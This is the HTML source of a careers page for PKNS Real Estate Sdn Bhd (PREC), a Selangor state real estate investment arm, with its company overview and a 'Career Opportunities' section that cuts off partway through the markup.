<link rel='stylesheet' id='wp-my-instagram-css' href='https://www.prec.my/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.prec.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.prec.my","hash_tracking":"false","v4_id":"G-CZMDKF6MF8"};</script>
<script src="https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.9.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.prec.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prec.my/wp-json/wp/v2/pages/6663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prec.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.prec.my/careeropportunities/" />
<link rel='shortlink' href='https://www.prec.my/?p=6663' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prec.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prec.my%2Fcareeropportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prec.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prec.my%2Fcareeropportunities%2F&#038;format=xml" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular page-template-default page page-id-6663 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-left separate-containers contained-header active-footer-widgets-3 nav-search-enabled header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-11348 elementor-page elementor-page-6663 elementor-page-8689 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="8548" class="elementor elementor-8548 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-3c86c7de elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c86c7de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e4ba0d2" data-id="6e4ba0d2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a62bb2d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a62bb2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-567c3f4" data-id="567c3f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ab7d566 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2ab7d566" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.prec.my">
							<img width="282" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%2072'%3E%3C/svg%3E" class="attachment-full size-full wp-image-7787" alt="" data-lazy-src="https://www.prec.my/wp-content/uploads/2018/03/Logo-PREC-Hipster-New-e1521096732176.png" /><noscript><img width="282" height="72" src="https://www.prec.my/wp-content/uploads/2018/03/Logo-PREC-Hipster-New-e1521096732176.png" class="attachment-full size-full wp-image-7787" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64fa51b9" data-id="64fa51b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2e08bd0a elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e08bd0a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2e08bd0a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8688"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://www.prec.my/about-us/overview/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.prec.my/about-us/our-leader/" class="elementor-sub-item">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.prec.my/about-us/our-team/" class="elementor-sub-item">Management Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640"><a href="https://www.prec.my/about-us/achievements-accolades/" class="elementor-sub-item">Achievements &#038; Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207"><a href="https://www.prec.my/about-us/integrity/" class="elementor-sub-item">Integrity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6652"><a href="#" class="elementor-sub-item elementor-item-anchor">Our Assets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642"><a href="https://www.prec.my/our-assets/menara-worldwide/" class="elementor-sub-item">Menara Worldwide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643"><a href="https://www.prec.my/our-assets/menara-pkns-pj/" class="elementor-sub-item">Menara PKNS PJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6644"><a href="https://www.prec.my/our-assets/sacc-mall/" class="elementor-sub-item">SACC Mall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6645"><a href="https://www.prec.my/our-assets/kompleks-pkns-shah-alam/" class="elementor-sub-item">Kompleks PKNS Shah Alam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://www.prec.my/our-assets/kompleks-pkns-bangi/" class="elementor-sub-item">Kompleks PKNS Bangi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.prec.my/our-assets/wisma-yakin/" class="elementor-sub-item">Wisma Yakin</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6654"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://www.prec.my/category/latest-news/" class="elementor-sub-item">Latest News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://www.prec.my/category/newspaper-clipping/" class="elementor-sub-item">Newspaper Clipping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://www.prec.my/media/newsletter/" class="elementor-sub-item">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6779"><a href="https://www.prec.my/category/tender-offer/" class="elementor-item">Tender Offer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9853"><a href="#" class="elementor-item elementor-item-anchor">Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9849"><a href="http:///pknsre.voffice.my/WORKPLACE/" class="elementor-sub-item">Smartlab</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9850"><a href="http://prec.idas.com.my/share/page/" class="elementor-sub-item">IDAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://crm.tropical-corp.com/erms/login.aspx" class="elementor-sub-item">eRMS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9856"><a href="http://54.254.255.32/eportal/public/signin.aspx?ReturnUrl=%2feportal%2fdefault.aspx" class="elementor-sub-item">Staff Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6663 current_page_item menu-item-10513"><a href="https://www.prec.my/careeropportunities/" aria-current="page" class="elementor-item elementor-item-active">Career</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6653"><a href="#" class="elementor-item elementor-item-anchor">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://www.prec.my/contact-us/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://www.prec.my/our-location/" class="elementor-sub-item">Our Location</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848"><a href="https://www.prec.my/prec-privacy-statement/" class="elementor-sub-item">PREC Privacy Statement</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2e08bd0a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8688"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://www.prec.my/about-us/overview/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.prec.my/about-us/our-leader/" class="elementor-sub-item" tabindex="-1">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.prec.my/about-us/our-team/" class="elementor-sub-item" tabindex="-1">Management Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640"><a href="https://www.prec.my/about-us/achievements-accolades/" class="elementor-sub-item" tabindex="-1">Achievements &#038; Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207"><a href="https://www.prec.my/about-us/integrity/" class="elementor-sub-item" tabindex="-1">Integrity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6652"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Assets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642"><a href="https://www.prec.my/our-assets/menara-worldwide/" class="elementor-sub-item" tabindex="-1">Menara Worldwide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643"><a href="https://www.prec.my/our-assets/menara-pkns-pj/" class="elementor-sub-item" tabindex="-1">Menara PKNS PJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6644"><a href="https://www.prec.my/our-assets/sacc-mall/" class="elementor-sub-item" tabindex="-1">SACC Mall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6645"><a href="https://www.prec.my/our-assets/kompleks-pkns-shah-alam/" class="elementor-sub-item" tabindex="-1">Kompleks PKNS Shah Alam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://www.prec.my/our-assets/kompleks-pkns-bangi/" class="elementor-sub-item" tabindex="-1">Kompleks PKNS Bangi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.prec.my/our-assets/wisma-yakin/" class="elementor-sub-item" tabindex="-1">Wisma Yakin</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6654"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://www.prec.my/category/latest-news/" class="elementor-sub-item" tabindex="-1">Latest News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://www.prec.my/category/newspaper-clipping/" class="elementor-sub-item" tabindex="-1">Newspaper Clipping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="https://www.prec.my/media/newsletter/" class="elementor-sub-item" tabindex="-1">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6779"><a href="https://www.prec.my/category/tender-offer/" class="elementor-item" tabindex="-1">Tender Offer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9853"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9849"><a href="http:///pknsre.voffice.my/WORKPLACE/" class="elementor-sub-item" tabindex="-1">Smartlab</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9850"><a href="http://prec.idas.com.my/share/page/" class="elementor-sub-item" tabindex="-1">IDAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://crm.tropical-corp.com/erms/login.aspx" class="elementor-sub-item" tabindex="-1">eRMS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9856"><a href="http://54.254.255.32/eportal/public/signin.aspx?ReturnUrl=%2feportal%2fdefault.aspx" class="elementor-sub-item" tabindex="-1">Staff Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6663 current_page_item menu-item-10513"><a href="https://www.prec.my/careeropportunities/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6653"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://www.prec.my/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://www.prec.my/our-location/" class="elementor-sub-item" tabindex="-1">Our Location</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848"><a href="https://www.prec.my/prec-privacy-statement/" class="elementor-sub-item" tabindex="-1">PREC Privacy Statement</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single" data-elementor-id="8689" class="elementor elementor-8689 elementor-location-single post-6663 page type-page status-publish">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-75c74e69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75c74e69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc15fd" data-id="ffc15fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4b66bce6 elementor-widget elementor-widget-theme-post-content" data-id="4b66bce6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="6663" class="elementor elementor-6663">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-29346a81 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29346a81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a1799b7" data-id="4a1799b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7966193e elementor-widget elementor-widget-heading" data-id="7966193e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We are not offering jobs,
we are offering careers development..</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-178af74f elementor-widget elementor-widget-text-editor" data-id="178af74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><b>PKNS Real Estate Sdn Bhd (PREC)</b> is a special entity established in 2012 as an investment arm for Selangor State Development Corporation (PKNS) group of companies. As a vital unit under Selangor state government, PREC spearheads real estate related investment for the whole Group. The company’s diversified real estate portfolio includes investment, asset management, retail management and advisory.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c2c2574" data-id="3c2c2574" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f968ef9 elementor-widget elementor-widget-image" data-id="1f968ef9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="525" height="382" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20382'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10562" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890.jpg 626w, https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890-300x218.jpg 300w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890.jpg" /><noscript><img decoding="async" width="525" height="382" src="https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890.jpg" class="attachment-large size-large wp-image-10562" alt="" srcset="https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890.jpg 626w, https://www.prec.my/wp-content/uploads/2019/09/people-holding-creative-ideas-icons_53876-59890-300x218.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-338b28ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338b28ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78b4bb2d" data-id="78b4bb2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-783f92de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783f92de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a072cbe" data-id="5a072cbe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2972ea3b elementor-widget elementor-widget-counter" data-id="2972ea3b" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="10" data-from-value="" data-delimiter=","></span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Years in the industry</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cf8cbe0" data-id="2cf8cbe0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-101086ce elementor-widget elementor-widget-counter" data-id="101086ce" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="6" data-from-value="" data-delimiter=","></span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Assets</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13bd8318" data-id="13bd8318" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1edb32fa elementor-widget elementor-widget-counter" data-id="1edb32fa" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2500" data-to-value="130" data-from-value="" data-delimiter=","></span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
							<div class="elementor-counter-title">Employees</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74cecd22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74cecd22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43eb5a68" data-id="43eb5a68" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e2acaf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e2acaf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7af38b4d" data-id="7af38b4d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fa1209f elementor-widget elementor-widget-heading" data-id="5fa1209f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Join our team and start building the most wanted career available today<br></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-518b4b6d elementor-widget elementor-widget-heading" data-id="518b4b6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Career Opportunities</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ee74ee5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee74ee5" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64246dd7" data-id="64246dd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-baee0db elementor-widget elementor-widget-image" data-id="baee0db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="525" height="134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20134'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10461" alt="" data-lazy-srcset="https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-1024x261.png 1024w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-300x77.png 300w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-768x196.png 768w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New.png 1889w" data-lazy-sizes="(max-width: 525px) 100vw, 525px" data-lazy-src="https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-1024x261.png" /><noscript><img decoding="async" width="525" height="134" src="https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-1024x261.png" class="attachment-large size-large wp-image-10461" alt="" srcset="https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-1024x261.png 1024w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-300x77.png 300w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New-768x196.png 768w, https://www.prec.my/wp-content/uploads/2019/09/Logo-PREC-Hipster-New.png 1889w" sizes="(max-width: 525px) 100vw, 525px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-94a2ef3 elementor-widget elementor-widget-heading" data-id="94a2ef3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PREC Corporate Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c039c9b elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7c039c9b" data-element_type="widget" data-widget_type="button.default">
